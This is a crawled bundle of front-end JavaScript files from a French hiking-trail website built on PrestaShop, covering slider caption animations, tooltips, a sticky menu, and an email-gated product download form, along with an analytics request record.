																				  repeat:repeatV,
																				  repeatDelay:repeatdelayV*/
																				}));


													} else {


														nextcaption.data('anim',TweenLite.fromTo(nextcaption,mspeed,
																				{ scale:sc,
																				  rotationX:0,
																				  rotationY:0,
																				  skewY:0,
																				  rotation:ro,
																				  left:tlxx+'px',
																				  top:tlyy+"px",
																				  opacity:0,
																				  z:0,
																				  x:0,
																				  y:0,
																				  skewX:skwX,
																				  transformPerspective:600,
																				  visibility:'visible',

																				 },

																				{ left:calcx+'px',
																				  top:calcy+"px",
																				  scale:1,
																				  skewX:0,
																				  rotation:0,
																				  z:0,
																				  visibility:'visible',
																				  opacity:1,
																				  delay:mdelay,
																				  ease:easedata,
																				  overwrite:"all",
																				  yoyo:yoyoV,
																				  repeat:repeatV,
																				  repeatDelay:repeatdelayV,


																				}));
													}





											  nextcaption.data('killall',setTimeout(function() {
												   nextcaption.css({transform:"none",'-moz-transform':'none','-webkit-transform':'none'});
											   },(mspeed*1000)+(mdelay*1000)+20))


												nextcaption.data('timer',setTimeout(function() {
													if (nextcaption.hasClass("fullscreenvideo"))
														nextcaption.css({'display':'block'});

												},nextcaption.data('start')));


												// IF THERE IS ANY EXIT ANIM DEFINED
												if (nextcaption.data('end')!=undefined)
																endMoveCaption(nextcaption,opt,nextcaption.data('end')/1000);


											}

						})

						var bt=jQuery('body').find('#'+opt.container.attr('id')).find('.tp-bannertimer');
						bt.data('opt',opt);
				}


				function get_browser(){
				    var N=navigator.appName, ua=navigator.userAgent, tem;
				    var M=ua.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
				    if(M && (tem= ua.match(/version\/([\.\d]+)/i))!= null) M[2]= tem[1];
				    M=M? [M[1], M[2]]: [N, navigator.appVersion, '-?'];
				    return M[0];
				    }
				function get_browser_version(){
				    var N=navigator.appName, ua=navigator.userAgent, tem;
				    var M=ua.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
				    if(M && (tem= ua.match(/version\/([\.\d]+)/i))!= null) M[2]= tem[1];
				    M=M? [M[1], M[2]]: [N, navigator.appVersion, '-?'];
				    return M[1];
				    }

				/////////////////////////////////////////////////////////////////
				//	-	CALCULATE THE RESPONSIVE SIZES OF THE CAPTIONS	-	  //
				/////////////////////////////////////////////////////////////////
				function calcCaptionResponsive(nc,opt) {
								if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
								if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
								if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
								if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
								if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

								if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
								if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
								if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
								if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

								if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTopWidth'),0) || 0);
								if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottomWidth'),0) || 0);
								if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeftWidth'),0) || 0);
								if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRightWidth'),0) || 0);

								if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);
								if (nc.data('minwidth') == undefined) nc.data('minwidth',parseInt(nc.css('minWidth'),0) || 0);
								if (nc.data('minheight') == undefined) nc.data('minheight',parseInt(nc.css('minHeight'),0) || 0);
								if (nc.data('maxwidth') == undefined) nc.data('maxwidth',parseInt(nc.css('maxWidth'),0) || "none");
								if (nc.data('maxheight') == undefined) nc.data('maxheight',parseInt(nc.css('maxHeight'),0) || "none");

								if (nc.data('wan') == undefined) nc.data('wan',nc.css("-webkit-transition"));
								if (nc.data('moan') == undefined) nc.data('moan',nc.css("-moz-animation-transition"));
								if (nc.data('man') == undefined) nc.data('man',nc.css("-ms-animation-transition"));
								if (nc.data('ani') == undefined) nc.data('ani',nc.css("transition"));


							    nc.css("-webkit-transition", "none");
							    nc.css("-moz-transition", "none");
							    nc.css("-ms-transition", "none");
							    nc.css("transition", "none");

								TweenLite.set(nc,{
												 fontSize: Math.round((nc.data('fsize') * opt.bw))+"px",

												 paddingTop: Math.round((nc.data('pt') * opt.bh)) + "px",
												 paddingBottom: Math.round((nc.data('pb') * opt.bh)) + "px",
												 paddingLeft: Math.round((nc.data('pl') * opt.bw)) + "px",
												 paddingRight: Math.round((nc.data('pr') * opt.bw)) + "px",

												 marginTop: (nc.data('mt') * opt.bh) + "px",
												 marginBottom: (nc.data('mb') * opt.bh) + "px",
												 marginLeft: (nc.data('ml') * opt.bw) + "px",
												 marginRight: (nc.data('mr') * opt.bw) + "px",

												 borderTopWidth: Math.round((nc.data('bt') * opt.bh)) + "px",
												 borderBottomWidth: Math.round((nc.data('bb') * opt.bh)) + "px",
												 borderLeftWidth: Math.round((nc.data('bl') * opt.bw)) + "px",
												 borderRightWidth: Math.round((nc.data('br') * opt.bw)) + "px",

												 lineHeight: Math.round((nc.data('lh') * opt.bh)) + "px",
												 whiteSpace:"nowrap",
												 minWidth:(nc.data('minwidth') * opt.bw) + "px",
												 minHeight:(nc.data('minheight') * opt.bh) + "px"
								});
								setTimeout(function() {
									nc.css("-webkit-transition", nc.data('wan'));
								    nc.css("-moz-transition", nc.data('moan'));
								    nc.css("-ms-transition", nc.data('man'));
								    nc.css("transition", nc.data('ani'));

								},30);

								//konsole.log(nc.data('maxwidth')+"  "+nc.data('maxheight'));
								if (nc.data('maxheight')!='none')
									nc.css({'maxHeight':(nc.data('maxheight') * opt.bh) + "px"});


								if (nc.data('maxwidth')!='none')
									nc.css({'maxWidth':(nc.data('maxwidth') * opt.bw) + "px"});
						}


				//////////////////////////
				//	REMOVE THE CAPTIONS //
				/////////////////////////
				function removeTheCaptions(actli,opt) {


						actli.find('.tp-caption').each(function(i) {
							var nextcaption=jQuery(this); //actli.find('.tp-caption:eq('+i+')');

							if (nextcaption.find('iframe').length>0) {
															// VIMEO VIDEO PAUSE
															try {
																var ifr = nextcaption.find('iframe');
																var id = ifr.attr('id');
																var froogaloop = $f(id);
																froogaloop.api("pause");
																clearTimeout(nextcaption.data('timerplay'));
															} catch(e) {}
															//YOU TUBE PAUSE
															try {
																var player=nextcaption.data('player');
																player.stopVideo();
																clearTimeout(nextcaption.data('timerplay'));
															} catch(e) {}
														}

							// IF HTML5 VIDEO IS EMBEDED
							if (nextcaption.find('video').length>0) {
											try{
												nextcaption.find('video').each(function(i) {
													var html5vid = jQuery(this).parent();
													var videoID =html5vid.attr('id');
													clearTimeout(html5vid.data('timerplay'));
													videojs(videoID).ready(function(){
														var myPlayer = this;
														myPlayer.pause();
													});
												})
											}catch(e) {}
										} // END OF VIDEO JS FUNCTIONS
							try {
									endMoveCaption(nextcaption,opt,0);
								} catch(e) {}



						});
				}

				//////////////////////////
				//	MOVE OUT THE CAPTIONS //
				/////////////////////////
				function endMoveCaption(nextcaption,opt,mdelay) {


														var mspeed=nextcaption.data('endspeed');
														if (mspeed==undefined) mspeed=nextcaption.data('speed');

														mspeed = mspeed/1000;

														var easedata=nextcaption.data('endeasing');
														if (easedata==undefined) easedata=Power1.easeInOut;



														if (nextcaption.hasClass('ltr') ||
															nextcaption.hasClass('ltl') ||
															nextcaption.hasClass('str') ||
															nextcaption.hasClass('stl') ||
															nextcaption.hasClass('ltt') ||
															nextcaption.hasClass('ltb') ||
															nextcaption.hasClass('stt') ||
															nextcaption.hasClass('stb') ||
															nextcaption.hasClass('skewtoright') ||
															nextcaption.hasClass('skewtorightshort') ||
															nextcaption.hasClass('skewtoleft') ||
															nextcaption.hasClass('skewtoleftshort'))
														{

															skwX = 0;

															if (nextcaption.hasClass('skewtoright') || nextcaption.hasClass('skewtorightshort'))
																skwX = 35

															if (nextcaption.hasClass('skewtoleft') || nextcaption.hasClass('skewtoleftshort'))
																skwX =  -35

															var xx=0;
															var yy=0;

															if (nextcaption.hasClass('ltr') || nextcaption.hasClass('skewtoright'))
																xx=opt.width+60;
															else if (nextcaption.hasClass('ltl') || nextcaption.hasClass('skewtoleft'))
																xx=0-(opt.width+60);
															else if (nextcaption.hasClass('ltt'))
																yy=0-(opt.height+60);
															else if (nextcaption.hasClass('ltb'))
																yy=opt.height+60;
															else if (nextcaption.hasClass('str') || nextcaption.hasClass('skewtorightshort')) {
																xx=50;oo=0;
															} else if (nextcaption.hasClass('stl') || nextcaption.hasClass('skewtoleftshort')) {
																xx=-50;oo=0;
															} else if (nextcaption.hasClass('stt')) {
																yy=-50;oo=0;
															} else if (nextcaption.hasClass('stb')) {
																yy=50;oo=0;
															}

															if (nextcaption.hasClass('skewtorightshort'))
																xx = xx + 220;

															if (nextcaption.hasClass('skewtoleftshort'))
																xx =  xx -220


															nextcaption.data('outanim',TweenLite.to(nextcaption,mspeed,
																		{
																		  x:xx,
																		  y:yy,
																		  scale:1,
																		  rotation:0,
																		  skewX:skwX,
																		  opacity:0,
																		  delay:mdelay,
																		  z:0,
																		  overwrite:"auto",
																		  ease:easedata,
																		  onStart:function() {
						  													if (nextcaption.data('anim') !=undefined)
																			  nextcaption.data('anim').pause();
																		  }
																		 }));

														}

														else

														if ( nextcaption.hasClass("randomrotateout")) {

															nextcaption.data('outanim',TweenLite.to(nextcaption,mspeed,
																		{ left:Math.random()*opt.width,
																		  top:Math.random()*opt.height,
																		  scale:Math.random()*2+0.3,
																		  rotation:Math.random()*360-180,
																		  z:0,
																		  opacity:0,
																		  delay:mdelay,
																		  ease:easedata,
																		  onStart:function() {
																		    if (nextcaption.data('anim') !=undefined)
																			  nextcaption.data('anim').pause();
																		  }
																	}));

														}

														else

														if (nextcaption.hasClass('fadeout')) {



															nextcaption.data('outanim',TweenLite.to(nextcaption,mspeed,
																		{ opacity:0,
																		  delay:mdelay,
																		  ease:easedata,
																		  onStart:function() {
																		  if (nextcaption.data('anim') !=undefined)
																			  nextcaption.data('anim').pause();
																		}}));

														}

														else

														if (nextcaption.hasClass("customout")) {
															var tlop = 0,
															 	tlxx = 0, tlyy = 0, tlzz = 2,
															    tlsc = 1,tlro = 0,
															    sc=1,scX=1,scY= 1,
															    ro=0,roX=0,roY=0,roZ = 0,
																skwX=0, skwY = 0,
																opa = 0,
																trorig = "center,center",
																tper = 300;

															var customarray = nextcaption.data('customout').split(';');
															jQuery.each(customarray,function(index,param) {
															//customarray.forEach(function(param) {
																param = param.split(":")

																var w = param[0],
																	v = param[1];


																if (w=="rotationX") roX = parseInt(v,0);
																if (w=="rotationY") roY = parseInt(v,0);
																if (w=="rotationZ") roZ = parseInt(v,0);
																if (w=="scaleX")  scX = parseFloat(v);
																if (w=="scaleY")  scY = parseFloat(v);
																if (w=="opacity") opa = parseFloat(v);
																if (w=="skewX")   skwX = parseInt(v,0);
																if (w=="skewY")   skwY = parseInt(v,0);
																if (w=="x") tlxx = parseInt(v,0);
																if (w=="y") tlyy = parseInt(v,0);
																if (w=="z") tlzz = parseInt(v);
																if (w=="transformOrigin") trorig = v;
																if (w=="transformPerspective") tper=parseInt(v,0);


															})



															nextcaption.data('outanim',TweenLite.to(nextcaption,mspeed,


																				{
																				  scaleX:scX,
																				  scaleY:scY,
																				  rotationX:roX,
																				  rotationY:roY,
																				  rotationZ:roZ,
																				  x:tlxx,
																				  y:tlyy,
																				  z:tlzz,
																				  opacity:opa,
																				  delay:mdelay,
																				  ease:easedata,
																				  overwrite:"auto",
																				  onStart:function() {

																					  if (nextcaption.data('anim') !=undefined)
																						  nextcaption.data('anim').pause();
																					  TweenLite.set(nextcaption,{
																						  transformPerspective:tper,
																						  transformOrigin:trorig,
																						  overwrite:"auto"
																					  });

																		}}));
														}

														else {
															//TweenLite.to(nextcaption,{delay:mdelay,overwrite:"auto"});
															clearTimeout(nextcaption.data('reversetimer'));
															nextcaption.data('reversetimer',setTimeout(function() {

																nextcaption.data('anim').reverse()
															},mdelay*1000));

														}
												}

		///////////////////////////
		//	REMOVE THE LISTENERS //
		///////////////////////////
		function removeAllListeners(container,opt) {
			container.children().each(function() {
			  try{ jQuery(this).die('click'); } catch(e) {}
			  try{ jQuery(this).die('mouseenter');} catch(e) {}
			  try{ jQuery(this).die('mouseleave');} catch(e) {}
			  try{ jQuery(this).unbind('hover');} catch(e) {}
			})
			try{ container.die('click','mouseenter','mouseleave');} catch(e) {}
			clearInterval(opt.cdint);
			container=null;



		}

		///////////////////////////
		//	-	COUNTDOWN	-	//
		/////////////////////////
		function countDown(container,opt) {
			opt.cd=0;
			opt.loop=0;
			if (opt.stopAfterLoops!=undefined && opt.stopAfterLoops>-1)
					opt.looptogo=opt.stopAfterLoops;
			else
				opt.looptogo=9999999;

			if (opt.stopAtSlide!=undefined && opt.stopAtSlide>-1)
					opt.lastslidetoshow=opt.stopAtSlide;
			else
					opt.lastslidetoshow=999;

			opt.stopLoop="off";

			if (opt.looptogo==0) opt.stopLoop="on";



			if (opt.slideamount >1 && !(opt.stopAfterLoops==0 && opt.stopAtSlide==1) ) {
					var bt=container.find('.tp-bannertimer');
					if (bt.length>0) {
						bt.css({'width':'0%'});

						if (opt.videoplaying!=true)
							bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});

					}

					bt.data('opt',opt);


					opt.cdint=setInterval(function() {

						if (jQuery('body').find(container).length==0) removeAllListeners(container,opt);
						if (container.data('conthover-changed') == 1) {
							opt.conthover=	container.data('conthover');
							container.data('conthover-changed',0);
						}

						if (opt.conthover!=1 && opt.videoplaying!=true && opt.width>opt.hideSliderAtLimit) {
							opt.cd=opt.cd+100;
						}


						if (opt.fullWidth!="on")
							if (opt.width>opt.hideSliderAtLimit)
								container.parent().removeClass("tp-hide-revslider")
							else
								container.parent().addClass("tp-hide-revslider")
						// EVENT TRIGGERING IN CASE VIDEO HAS BEEN STARTED
						if (opt.videostartednow==1) {
							container.trigger('revolution.slide.onvideoplay');
							opt.videostartednow=0;
						}

						// EVENT TRIGGERING IN CASE VIDEO HAS BEEN STOPPED
						if (opt.videostoppednow==1) {
							container.trigger('revolution.slide.onvideostop');
							opt.videostoppednow=0;
						}


						if (opt.cd>=opt.delay) {
							opt.cd=0;
							// SWAP TO NEXT BANNER
							opt.act=opt.next;
							opt.next=opt.next+1;
							if (opt.next>container.find('>ul >li').length-1) {
									opt.next=0;
									opt.looptogo=opt.looptogo-1;

									if (opt.looptogo<=0) {
											opt.stopLoop="on";

									}
								}

							// STOP TIMER IF NO LOOP NO MORE NEEDED.

							if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1) {
									clearInterval(opt.cdint);
									container.find('.tp-bannertimer').css({'visibility':'hidden'});
									container.trigger('revolution.slide.onstop');
							}

							// SWAP THE SLIDES
							swapSlide(container,opt);


							// Clear the Timer
							if (bt.length>0) {
								bt.css({'width':'0%'});
								if (opt.videoplaying!=true)
									bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
							}
						}
					},100);


					container.hover(
						function() {

							if (opt.onHoverStop=="on") {
									opt.conthover=1;
								bt.stop();
								container.trigger('revolution.slide.onpause');
								var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
								nextsh.find('.defaultimg').each(function() {
									var dimg = jQuery(this);
									if (dimg.data('kenburn')!=undefined)
									   dimg.data('kenburn').pause();
								});
							}
						},
						function() {
							if (container.data('conthover')!=1) {
								container.trigger('revolution.slide.onresume');
								opt.conthover=0;
								if (opt.onHoverStop=="on" && opt.videoplaying!=true) {
									bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
								}
								var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
								nextsh.find('.defaultimg').each(function() {
									var dimg = jQuery(this);
									if (dimg.data('kenburn')!=undefined)
									   dimg.data('kenburn').play();
								});
							}
						});
			}
		}



})(jQuery);


// SOME ERROR MESSAGES IN CASE THE PLUGIN CAN NOT BE LOADED
function revslider_showDoubleJqueryError(sliderID) {
	var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
	errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
	errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
	errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
	errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>"
		jQuery(sliderID).show().html(errorMessage);
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1306851901&t=pageview&cu=EUR&_s=1&dl=http%3A%2F%2Frandoendeuxsevres.fr%2Findex.php%3Fcontroller%3Dsearch%26tag%3Dlusseray&ul=en-us%40posix&dt=Search%20-%20Rando%20en%20Deux-S%C3%A8vres&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=543767836&gjid=465891355&cid=687774682.1768957445&tid=UA-77776243-5&_gid=2079068377.1768957445&_r=1&_slc=1&did=d6YPbH&il1nm=search&il1pi1id=TA30&il1pi1nm=Les%2Bz%2527enfants%2Bdu%2Bmarais&il1pi1ca=mellois&il1pi1br=&il1pi1va=&il1pi1ps=0&il1pi1pr=0.00&z=1511897567
body_size: -286
content:
2,cG-9G7SYGM44F

--- FILE ---
content_type: application/javascript
request_url: http://randoendeuxsevres.fr/modules/bakednav/assets/tooltip1.js
body_size: 1015
content:
var tooltip1={
	tooltipoffsets: [20, -30], 
	fadeinspeed: 200, 
	rightclickstick: true,
	stickybordercolors: ["black", "darkred"],
	stickynotice1: ["Press \"s\"", "or right click", "to sticky box"], 
	stickynotice2: "Click outside this box to hide it", 
	isdocked: false,

	positiontooltip:function($, $tooltip, e){
		var x=e.pageX+this.tooltipoffsets[0], y=e.pageY+this.tooltipoffsets[1]
		var tipw=$tooltip.outerWidth(), tiph=$tooltip.outerHeight(), 
		x=(x+tipw>$(document).scrollLeft()+$(window).width())? x-tipw-(tooltip1.tooltipoffsets[0]*2) : x
		y=(y+tiph>$(document).scrollTop()+$(window).height())? $(document).scrollTop()+$(window).height()-tiph-10 : y
		$tooltip.css({left:x, top:y})
	},	
	showbox:function($, $tooltip, e){
		$tooltip.fadeIn(this.fadeinspeed)
		this.positiontooltip($, $tooltip, e)
	},
	hidebox:function($, $tooltip){
		if (!this.isdocked){
			$tooltip.stop(false, true).hide()
			$tooltip.css({borderColor:'black'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[0]}).html(this.stickynotice1)
		}
	},
	docktooltip:function($, $tooltip, e){
		this.isdocked=true
		$tooltip.css({borderColor:'darkred'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[1]}).html(this.stickynotice2)
	},
	init:function(targetselector, tipid){
		jQuery(document).ready(function($){
			var $targets=$(targetselector)
			var $tooltip=$('#'+tipid).appendTo(document.body)
			if ($targets.length==0)
				return
			var $alltips=$tooltip.find('div.atip')
			if (!tooltip1.rightclickstick)
				tooltip1.stickynotice1[1]=''
			//return false;
			if (tooltip1.stickynotice1 instanceof Array)
				tooltip1.stickynotice1=tooltip1.stickynotice1.join(' ')
			tooltip1.hidebox($, $tooltip)
			$targets.bind('mouseenter', function(e){
				$alltips.hide().filter('#'+$(this).attr('data-tooltip')).show()
				tooltip1.showbox($, $tooltip, e)
			})
			$targets.bind('mouseleave', function(e){
				tooltip1.hidebox($, $tooltip)
			})
			$targets.bind('mousemove', function(e){
				if (!tooltip1.isdocked){
					tooltip1.positiontooltip($, $tooltip, e)
				}
			})
			$tooltip.bind("mouseenter", function(){
				tooltip1.hidebox($, $tooltip)
			})
			$tooltip.bind("click", function(e){
				e.stopPropagation()
			})
			$(this).bind("click", function(e){
				if (e.button==0){
					tooltip1.isdocked=false
					tooltip1.hidebox($, $tooltip)
				}
			})
			$(this).bind("contextmenu", function(e){
				if (tooltip1.rightclickstick && $(e.target).parents().andSelf().filter(targetselector).length==1){ 
					tooltip1.docktooltip($, $tooltip, e)
					return false
				}
			})
			$(this).bind('keypress', function(e){
				var keyunicode=e.charCode || e.keyCode
				if (keyunicode==115){
					tooltip1.docktooltip($, $tooltip, e)
				}
			})
		}) 
	}
}
tooltip1.init("*[data-tooltip]", "tooltips")

--- FILE ---
content_type: application/javascript
request_url: http://randoendeuxsevres.fr/themes/TrailMix/js/baked-animate.js
body_size: 376
content:
var touch = false;
function dataAnimate() {
	$('[data-animate]').each(function() {
		var toAnimateDelay = $(this).attr('data-delay');
		var toAnimateDelayTime = 0;
		if (toAnimateDelay) {
			toAnimateDelayTime = Number(toAnimateDelay);
		} else {
			toAnimateDelayTime = 200;
		}
		if (!$(this).hasClass('animated')) {
			$(this).addClass('not-animated');
			var elementAnimation = $(this).attr('data-animate');
			$(this).appear();
			$(this).on('appear', function() {
				$(this).removeClass('not-animated').addClass(elementAnimation + ' animated');
			});
		}
	});
}
$(document).ready(function($) {
	$.support.touch = 'ontouchend' in document;
	if ($.support.touch) {
		touch = true;
		$('body').addClass('touch');
	}
	else {
		$('body').addClass('notouch');
	}
	
	// comment this function to support mobile version
	//if (touch == false) {
		dataAnimate();
	//}
});

--- FILE ---
content_type: application/javascript
request_url: http://randoendeuxsevres.fr/modules/finalmenu/js/front/FINALmenu_blocks_specific_1.js
body_size: 531
content:
$(document).ready(function () { // <![CDATA[
                window.menuSliders = new Array();
                window.menuAnimateInHorizontal = "fadeIn";
                window.menuAnimateOutHorizontal = "fadeIn";
                var value = $("input[name=search_query]").val();
                $("input[name=search_query]").focusin(function () {
                    $(this).val("");
                });
                $("input[name=search_query]").change(function () {
                    value = $("input[name=search_query]").val();
                });
                $("input[name=search_query]").focusout(function () {
                    $(this).val(value);
                });
        
                var menu = $("#FINALmenu");
                var menu_position = menu.offset();
                var sticky = false;

                $(window).scroll(function () {
                    if ($( window ).width() > 768) {
                        var window_position = $(window).scrollTop();
                        if (window_position >= menu_position.top) {
                            if (!sticky) {
                                menu.addClass("sticky_menu");
                                  $("#FINALmenu.sticky_menu").animate({
                                    "top": "0px",
                                  }, 300);
                                sticky = true;
                                // $(".shopping_cart").clone().appendTo(menu);
                            }
                        } else {
                            if (sticky) {
                                // $("#FINALmenu.sticky_menu .shopping_cart").remove();
                                menu.removeClass("sticky_menu").removeAttr("style");
                                sticky = false;
                            }
                        }
                    }
                });// ]]>
                });
            window.menuAnimateInVertical = "zoomInUp";
            window.menuAnimateOutVertical = "zoomOutUp";
        

--- FILE ---
content_type: application/javascript
request_url: http://randoendeuxsevres.fr/modules/sdevproductdownload/views/js/ajax_product_download.js
body_size: 1151
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
$(document).ready(function(){
    if(typeof cookie_email !== "undefined") { 
        if(cookie_email === 'yes') {   
            $('a.fancybox-form-download').each(function() {
                $(this).removeClass('fancybox-form');
            });
            //console.log(cookie_email);      
            //var cookieMail = cookie_email;    
        }
    }
    
/*
    if(cookieMail) {
        $('a.fancybox-form-download').each(function() {
            $(this).removeClass('fancybox-form');
        });
    }
*/
    
});

$(document).on('click','.fancybox-form' , function(e){
    $('a.fancybox-form').fancybox({
        'href'   : '#mail-product-download-content',
        'openEffect'	: 'elastic',
    	'closeEffect'	: 'elastic'
    });
    var download = $(this).attr('href');
    e.preventDefault();
    $("#send_email_form").on('click', function() {
        var val = $("input[name='product-download-email']").val();
        console.log(val);
        if (val) {         
            submitAjaxDownload(val);
            $.fancybox.close();
            //window.location.href = $(this).attr('href');
            $('a.fancybox-form-download').each(function() {
                $(this).removeClass('fancybox-form');
            });
            window.open(download, '_self');   
        }
    });
    
});




function submitAjaxDownload(val) {
    $.ajax({
	type: 'POST',
	headers: { "cache-control": "no-cache" },
	url: baseDir + 'modules/sdevproductdownload/sdev-product-download-insert.php',
	async: true,
	cache: false,
	dataType : "json",
	data: {
    		ajax: 1,
    		email: val,
	    },
	
    });

};
